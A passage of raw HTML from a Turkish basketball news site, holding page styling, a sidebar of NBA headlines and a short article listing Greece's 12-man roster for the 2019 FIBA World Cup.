(max-width:767px){.td-single-image-style-border,.td-single-image-style-round-border,.td-single-image-style-circle-border,.td-single-image-style-outline,.td-single-image-style-bordered-shadow,.td-single-image-style-round-outline,.td-single-image-style-round-border-shadow,.td-single-image-style-circle-outline,.td-single-image-style-circle-border-shadow{margin-bottom:32px}}</style></div><div class="vc_row_inner tdi_17  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_17{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_17,.tdi_17 .tdc-inner-columns{display:block}.tdi_17 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_17{margin-left:-10px;margin-right:-10px}.tdi_17 .vc_column_inner{padding-left:10px;padding-right:10px}}</style><div class="vc_column_inner tdi_19  wpb_column vc_column_container tdc-inner-column td-pb-span4 td-is-sticky">
<style scoped>.tdi_19{vertical-align:baseline}.tdi_19 .vc_column-inner>.wpb_wrapper,.tdi_19 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_19 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_19{width:28%!important}@media (max-width:767px){.tdi_19{width:100%!important;display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_19{width:100%!important;display:none!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" data-sticky-offset="20"><div class="td_block_wrap td_flex_block_1 tdi_20 td-pb-border-top td_block_template_1 td_ajax_preloading_preload td_flex_block"  data-td-block-uid="tdi_20" >
<style>.tdi_20{margin-bottom:7px!important;padding-top:20px!important;padding-right:20px!important;padding-bottom:25px!important;padding-left:20px!important;position:relative}@media (min-width:768px) and (max-width:1018px){.tdi_20{margin-top:-8px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_20{padding-top:15px!important;padding-right:15px!important;padding-bottom:20px!important;padding-left:15px!important}}</style>
<style>.tdi_20 .entry-thumb{background-position:center 50%}.tdi_20 .td-image-container{display:none;margin-left:0;margin-right:auto}.tdi_20 .entry-thumb{background-image:none!important}body .tdi_20 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_20 .td-module-meta-info{padding:0px;border-color:#eaeaea}.tdi_20 .td_module_wrap{padding-left:0px;padding-right:0px;padding-bottom:11px;margin-bottom:11px}.tdi_20 .td_block_inner{margin-left:-0px;margin-right:-0px}.tdi_20 .td-module-container:before{bottom:-11px}.tdi_20 .td-module-container{padding:0px}.tdi_20 .td-post-vid-time{display:block}.tdi_20 .td-post-category:not(.td-post-extra-category){display:none}.tdi_20 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_20 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_20 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_20 .td-read-more{display:none}.tdi_20 .td-author-date{display:inline}.tdi_20 .td-post-author-name{display:none}.tdi_20 .entry-review-stars{display:none}.tdi_20 .td-icon-star,.tdi_20 .td-icon-star-empty,.tdi_20 .td-icon-star-half{font-size:15px}.tdi_20 .td-module-comments{display:none}.tdi_20 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_20 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_20 .td-post-category{color:#ffffff}.tdi_20 .td-post-category:hover{color:#ffffff}.tdi_20 .td-module-title a{color:#000000}.tdi_20 .td_module_wrap:hover .td-module-title a{color:#eb5e0b!important}.tdi_20 .td-post-author-name a{color:#000000}.tdi_20 .td-post-date,.tdi_20 .td-post-author-name span{color:#eb5e0b}.tdi_20 .td-module-meta-info,.tdi_20 .td-next-prev-wrap{text-align:left}.tdi_20 .td-category-pos-above .td-post-category{align-self:flex-start!important}.tdi_20 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0;right:auto;transform:translateX(0);-webkit-transform:translateX(0)}.tdi_20 .td-ajax-next-page{margin-right:auto;margin-left:0}.tdi_20 .entry-title{font-family:Poppins!important;font-size:13px!important;line-height:1.4!important;font-weight:500!important}.tdi_20 .td-editor-date,.tdi_20 .td-editor-date .td-post-author-name a,.tdi_20 .td-editor-date .entry-date,.tdi_20 .td-module-comments a{font-family:Poppins!important;font-size:11px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:0.5px!important}html:not([class*='ie']) .tdi_20 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_20 .td-image-container{display:none}.tdi_20 .td_module_wrap{padding-bottom:5px;margin-bottom:5px;padding-bottom:5px!important;margin-bottom:5px!important}.tdi_20 .td-module-container:before{bottom:-5px}.tdi_20 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_20 .td_module_wrap .td-module-container:before{display:block!important}.tdi_20 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_20 .entry-title{margin:0 0 4px;font-size:11px!important}.tdi_20 .td-editor-date,.tdi_20 .td-editor-date .td-post-author-name a,.tdi_20 .td-editor-date .entry-date,.tdi_20 .td-module-comments a{font-size:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_20 .td-image-container{display:none}.tdi_20 .td_module_wrap{padding-bottom:2.5px;margin-bottom:2.5px;padding-bottom:2.5px!important;margin-bottom:2.5px!important}.tdi_20 .td-module-container:before{bottom:-2.5px}.tdi_20 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_20 .td_module_wrap .td-module-container:before{display:block!important}.tdi_20 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_20 .entry-title{margin:0 0 3px;font-size:11px!important}.tdi_20 .td-editor-date,.tdi_20 .td-editor-date .td-post-author-name a,.tdi_20 .td-editor-date .entry-date,.tdi_20 .td-module-comments a{font-size:10px!important}}@media (max-width:767px){.tdi_20 .td-image-container{display:none}.tdi_20 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_20 .td-module-container:before{bottom:-10px}.tdi_20 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_20 .td_module_wrap .td-module-container:before{display:block!important}.tdi_20 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}}</style>
<div class="tdi_20_rand_style td-element-style"><style>
.tdi_20_rand_style{
background-color:#f8f1f1 !important;
}
 </style></div><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var block_tdi_20 = new tdBlock();
block_tdi_20.id = "tdi_20";
block_tdi_20.atts = '{"show_com":"none","image_width":"","image_floated":"hidden","meta_padding":"0","image_radius":"","meta_info_horiz":"content-horiz-left","modules_category":"above","modules_category_margin":"","show_excerpt":"none","show_btn":"none","show_review":"none","show_cat":"none","m_padding":"0","f_title_font_family":"702","tdc_css":"[base64]","f_title_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEiLCJsYW5kc2NhcGUiOiIxMSJ9","underline_height":"0","f_title_font_weight":"500","show_author":"none","show_date":"","cat_txt":"#ffffff","cat_txt_hover":"#ffffff","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_weight":"","modules_divider":"","h_effect":"","f_title_font_line_height":"1.4","all_modules_space":"eyJhbGwiOiIyMiIsInBob25lIjoiMjAiLCJsYW5kc2NhcGUiOiIxMCIsInBvcnRyYWl0IjoiNSJ9","category_id":"_current_cat","sort":"","td_ajax_preloading":"preload","modules_on_row":"","modules_gap":"0","f_meta_font_weight":"500","f_meta_font_transform":"uppercase","f_meta_font_family":"702","f_ex_font_family":"","f_ex_font_weight":"","f_btn_font_family":"","f_btn_font_transform":"","f_btn_font_weight":"","f_btn_font_style":"","btn_title":"View Post","image_size":"","hide_image":"yes","modules_border_color":"","title_txt":"#000000","modules_divider_color":"","f_meta_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxMCJ9","f_meta_font_line_height":"1","f_meta_font_spacing":"0.5","author_txt":"#000000","date_txt":"#eb5e0b","art_title":"eyJsYW5kc2NhcGUiOiIwIDAgNHB4IiwicG9ydHJhaXQiOiIwIDAgM3B4In0=","title_txt_hover":"#eb5e0b","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-252948","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","container_width":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","image_alignment":"50","image_height":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_20","tdc_css_class":"tdi_20","tdc_css_class_style":"tdi_20_rand_style"}';
block_tdi_20.td_column_number = "1";
block_tdi_20.block_type = "td_flex_block_1";
block_tdi_20.post_count = "5";
block_tdi_20.found_posts = "76686";
block_tdi_20.header_color = "";
block_tdi_20.ajax_pagination_infinite_stop = "";
block_tdi_20.max_num_pages = "15338";
tdBlocksArray.push(block_tdi_20);
</script><div class="td-block-title-wrap"></div><div id=tdi_20 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://trendbasket.net/los-angeles-lakers-herb-jonesu-istiyor-nba/"  rel="bookmark" title="Los Angeles Lakers, Herb Jones’u istiyor! #NBA">Los Angeles Lakers, Herb Jones’u istiyor! #NBA</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T18:17:36+03:00" >16/01/2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://trendbasket.net/luka-doncicten-nbaye-avrupa-tavsiyesi/"  rel="bookmark" title="Luka Doncic’ten NBA’ye Avrupa tavsiyesi">Luka Doncic’ten NBA’ye Avrupa tavsiyesi</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T12:00:25+03:00" >16/01/2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://trendbasket.net/adam-silverdan-euroleaguee-yanit-nba-europe-euroleaguein-otesinde-bir-buyume-firsati/"  rel="bookmark" title="Adam Silver’dan EuroLeague’e yanıt: “NBA Europe, EuroLeague’in ötesinde bir büyüme fırsatı”">Adam Silver’dan EuroLeague’e yanıt: “NBA Europe, EuroLeague’in ötesinde bir büyüme fırsatı”</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T11:32:17+03:00" >16/01/2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://trendbasket.net/tyrese-maxeyden-yildiz-sinyalleri/"  rel="bookmark" title="Tyrese Maxey&#8217;den yıldız sinyalleri!">Tyrese Maxey&#8217;den yıldız sinyalleri!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T00:09:52+03:00" >15/01/2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://trendbasket.net/milwaukeede-kazan-kayniyor-giannis-antetokounmpo-taraftarlari-yuhaladi/"  rel="bookmark" title="Milwaukee&#8217;de kazan kaynıyor: Giannis Antetokounmpo, taraftarları yuhaladı!">Milwaukee&#8217;de kazan kaynıyor: Giannis Antetokounmpo, taraftarları yuhaladı!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T14:52:56+03:00" >14/01/2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div><div class="vc_column_inner tdi_22  wpb_column vc_column_container tdc-inner-column td-pb-span8">
<style scoped>.tdi_22{vertical-align:baseline}.tdi_22 .vc_column-inner>.wpb_wrapper,.tdi_22 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_22 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_22{width:72%!important}@media (max-width:767px){.tdi_22{width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_22{width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_content tdi_23 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_23" >
<style>.tdi_23{margin-top:0px!important}</style>
<style>.tdb_single_content{margin-bottom:0;*zoom:1}.tdb_single_content:before,.tdb_single_content:after{display:table;content:'';line-height:0}.tdb_single_content:after{clear:both}.tdb_single_content .tdb-block-inner>*:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){margin-left:auto;margin-right:auto}.tdb_single_content a{pointer-events:auto}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{content:'Article Top Ad'!important}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{content:'Article Inline Ad 1'!important}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{content:'Article Inline Ad 2'!important}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{content:'Article Inline Ad 3'!important}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{content:'Article Bottom Ad'!important}.tdb_single_content .id_top_ad,.tdb_single_content .id_bottom_ad{clear:both;margin-bottom:21px;text-align:center}.tdb_single_content .id_top_ad img,.tdb_single_content .id_bottom_ad img{margin-bottom:0}.tdb_single_content .id_top_ad .adsbygoogle,.tdb_single_content .id_bottom_ad .adsbygoogle{position:relative}.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin-bottom:15px}.tdb_single_content .id_ad_content-horiz-left img,.tdb_single_content .id_ad_content-horiz-right img,.tdb_single_content .id_ad_content-horiz-center img{margin-bottom:0}.tdb_single_content .id_ad_content-horiz-center{text-align:center}.tdb_single_content .id_ad_content-horiz-center img{margin-right:auto;margin-left:auto}.tdb_single_content .id_ad_content-horiz-left{float:left;margin-top:9px;margin-right:21px}.tdb_single_content .id_ad_content-horiz-right{float:right;margin-top:6px;margin-left:21px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{width:300px;height:250px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:auto;display:table;width:100%}.tdb_single_content .tdb-block-inner.td-fix-index{word-break:break-word}.tdi_23,.tdi_23>p,.tdi_23 .tdb-block-inner>p{font-family:Poppins!important;font-size:15px!important;line-height:1.8!important;font-weight:400!important;letter-spacing:0.2px!important}.tdi_23 h3:not(.tds-locker-title){font-family:Crimson Pro!important;font-size:24px!important}.tdi_23 li{line-height:1.4!important}.tdi_23 li:before{margin-top:1px;line-height:21px!important}.tdi_23 .tdb-block-inner blockquote p{font-size:14px!important;line-height:1.8!important;font-weight:400!important;text-transform:capitalize!important;color:#ec6418}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin:0 auto 26px auto}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left{margin-right:0}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-right{margin-left:0}}@media (max-width:767px){.tdb_single_content .td-a-ad{float:none;text-align:center}.tdb_single_content .td-a-ad img{margin-right:auto;margin-left:auto}.tdb_single_content .tdc-a-ad{float:none}}@media (min-width:1019px) and (max-width:1140px){.tdi_23,.tdi_23>p,.tdi_23 .tdb-block-inner>p{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_23,.tdi_23>p,.tdi_23 .tdb-block-inner>p{font-size:13px!important}}@media (max-width:767px){.tdi_23 img.aligncenter,.tdi_23 .aligncenter img{margin-left:-50px;width:calc(100% + (2 * 50px));max-width:none!important}.tdi_23,.tdi_23>p,.tdi_23 .tdb-block-inner>p{font-size:13px!important}}</style><div class="tdb-block-inner td-fix-index"><div id="tps_slideContainer_252948" class="theiaPostSlider_slides"><div class="theiaPostSlider_preloadedSlide">

<h4>Yunanistan, FIBA 2019 Dünya Kupası&#8217;na bir gün kala 12 kişilik final kadrosunu açıkladı.</h4>
<p><a href="http://www.fiba.basketball/basketballworldcup/2019" target="_blank" rel="noopener"><span style="color: #333399;">FIBA 2019 Dünya Kupası</span></a>&#8216;nda F Grubu&#8217;nda Yeni Zelanda, Brezilya ve Karadağ ile beraber yer alan Yunanistan, Antonis Koniaris&#8217;i de keserek turnuvada mücadele edeceği 12 kişilik kadrosunu belirledi.</p>
<p>Yunanistan&#8217;ın kadrosu:</p>
<ul>
<li>Giannis Antetokounmpo</li>
<li>Thanasis Antetokounmpo</li>
<li>Nick Calathes</li>
<li>Giannoulis Larentzakis</li>
<li>Giannis Bourousis</li>
<li>Kostas Papanikolaou</li>
<li>George Papagiannis</li>
<li>Vangelis Mantzaris</li>
<li>Ioannis Papapetrou</li>
<li>Giorgos Printezis</li>
<li>Kostas Sloukas</li>
<li>Panagiotis Vassilopoulos</li>
</ul>
<p>&nbsp;</p>

</div></div><div class="theiaPostSlider_footer _footer"></div><p><!-- END THEIA POST SLIDER --></p>
<div data-theiaPostSlider-sliderOptions='{&quot;slideContainer&quot;:&quot;#tps_slideContainer_252948&quot;,&quot;nav&quot;:[&quot;.theiaPostSlider_nav&quot;],&quot;navText&quot;:&quot;%{currentSlide} of %{totalSlides}&quot;,&quot;helperText&quot;:&quot;Use your \u2190 \u2192 (arrow) keys to browse&quot;,&quot;defaultSlide&quot;:0,&quot;transitionEffect&quot;:&quot;slide&quot;,&quot;transitionSpeed&quot;:400,&quot;keyboardShortcuts&quot;:true,&quot;scrollAfterRefresh&quot;:true,&quot;numberOfSlides&quot;:1,&quot;slides&quot;:[],&quot;useSlideSources&quot;:null,&quot;themeType&quot;:&quot;font&quot;,&quot;prevText&quot;:&quot;Geri&quot;,&quot;nextText&quot;:&quot;\u0130leri&quot;,&quot;buttonWidth&quot;:0,&quot;buttonWidth_post&quot;:0,&quot;postUrl&quot;:&quot;https:\/\/trendbasket.net\/yunanistan-12-kisilik-fibawc-kadrosunu-acikladi\/&quot;,&quot;postId&quot;:252948,&quot;refreshAds&quot;:false,&quot;refreshAdsEveryNSlides&quot;:1,&quot;adRefreshingMechanism&quot;:&quot;javascript&quot;,&quot;ajaxUrl&quot;:&quot;https:\/\/trendbasket.net\/wp-admin\/admin-ajax.php&quot;,&quot;loopSlides&quot;:false,&quot;scrollTopOffset&quot;:0,&quot;hideNavigationOnFirstSlide&quot;:false,&quot;isRtl&quot;:false,&quot;excludedWords&quot;:[&quot;&quot;],&quot;prevFontIcon&quot;:&quot;&lt;svg xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot; viewBox=\&quot;-125.577 -166.733 690.01 708.323\&quot;&gt;&lt;path d=\&quot;M0 187.428q0 59.714 29.428 110.143t79.857 79.857q50.429 29.428 110.143 29.428t110.143-29.428Q380 348 409.428 297.571q29.428-50.429 29.428-110.143T409.428 77.285Q380 26.856 329.571-2.572 279.142-32 219.428-32T109.285-2.572Q58.856 26.856 29.428 77.285 0 127.714 0 187.428zm98.857 0q0-7.428 5.428-12.857L233.999 44.857q5.428-5.428 12.857-5.428 7.429 0 12.857 5.428L288.856 74q5.428 5.428 5.428 12.857 0 7.429-5.428 12.857l-87.714 87.714 87.714 87.714q5.428 5.428 5.428 12.857 0 7.429-5.428 12.857l-29.143 29.143q-5.428 5.428-12.857 5.428-7.429 0-12.857-5.428L104.285 200.285q-5.428-5.428-5.428-12.857z\&quot;\/&gt;&lt;\/svg&gt;&quot;,&quot;nextFontIcon&quot;:&quot;&lt;svg xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot; viewBox=\&quot;-125.577 -166.733 690.01 708.323\&quot;&gt;&lt;path d=\&quot;M0 187.428q0 59.714 29.428 110.143t79.857 79.857q50.429 29.428 110.143 29.428t110.143-29.428Q380 348 409.428 297.571q29.428-50.429 29.428-110.143T409.428 77.285Q380 26.856 329.571-2.572 279.142-32 219.428-32T109.285-2.572Q58.856 26.856 29.428 77.285 0 127.714 0 187.428zM144.572 86.856q0-7.428 5.429-12.857l29.143-29.143q5.429-5.428 12.857-5.428 7.428 0 12.857 5.428L334.573 174.57q5.428 5.428 5.428 12.857 0 7.429-5.428 12.857L204.859 329.998q-5.428 5.429-12.857 5.429-7.429 0-12.857-5.429l-29.143-29.143q-5.429-5.428-5.429-12.857 0-7.429 5.428-12.857l87.714-87.714-87.714-87.714q-5.428-5.428-5.428-12.857z\&quot;\/&gt;&lt;\/svg&gt;&quot;}' 
					 data-theiaPostSlider-onChangeSlide='&quot;&quot;'></div></div></div><div class="td_block_wrap tdb_single_tags tdi_24 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_24" >
<style>.tdi_24{margin-bottom:30px!important}@media (max-width:767px){.tdi_24{margin-bottom:20px!important}}</style>
<style>.tdb_single_tags{margin-bottom:2px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-weight:600}.tdb_single_tags span,.tdb_single_tags a{font-size:11px}.tdb_single_tags span{text-transform:uppercase}.tdb_single_tags a:hover{background-color:var(--td_theme_color,#4db2ec);border-color:var(--td_theme_color,#4db2ec);color:#fff}.tdb_single_tags ul{display:inline-block;margin:0;list-style-type:none;font-size:0}.tdb_single_tags li{display:inline-block;margin-left:0}.tdi_24 span{margin-right:5px;padding:5px 10px;color:#fff;background-color:#5eaaa8;font-family:Poppins!important;font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}.tdi_24 a{margin-right:5px;padding:5px 10px;border:0px solid #ededed;color:#000000;background-color:#f8f1f1;font-family:Poppins!important;font-size:13px!important;line-height:1!important;font-weight:500!important}.tdi_24 a:hover{color:#ffffff;background-color:#5eaaa8}@media (min-width:1019px) and (max-width:1140px){.tdi_24 a{border:0px solid #ededed}}@media (min-width:768px) and (max-width:1018px){.tdi_24 a{border:0px solid #ededed}.tdi_24 span{font-size:11px!important}.tdi_24 a{font-size:11px!important}}@media (max-width:767px){.tdi_24 a{border:0px solid #ededed}.tdi_24 span{font-size:10px!important}.tdi_24 a{font-size:10px!important}}</style><div class="tdb-block-inner td-fix-index"><ul class="tdb-tags"><li><span>Etiketler</span></li><li><a href="https://trendbasket.net/tag/fiba-2019-dunya-kupasi/">FIBA 2019 Dünya Kupası</a></li><li><a href="https://trendbasket.net/tag/fibawc/">FIBAWC</a></li><li><a href="https://trendbasket.net/tag/yunanistan/">yunanistan</a></li></ul></div></div></div></div></div></div><div class="td_block_wrap tdb_single_next_prev tdi_25 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_25" >
